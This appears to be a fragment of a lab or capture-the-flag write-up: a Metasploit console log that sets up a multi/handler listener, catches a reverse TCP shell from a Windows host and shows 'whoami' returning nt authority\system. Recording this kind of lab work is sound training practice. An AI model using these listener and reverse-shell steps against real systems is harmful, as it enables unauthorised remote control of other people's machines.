 [msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 9999
lport => 9999
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.11.31.131:9999
[*] Command shell session 1 opened (10.11.31.131:9999 -> 10.10.89.124:49300 ) at 2022-05-17 12:02:58 +0100
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>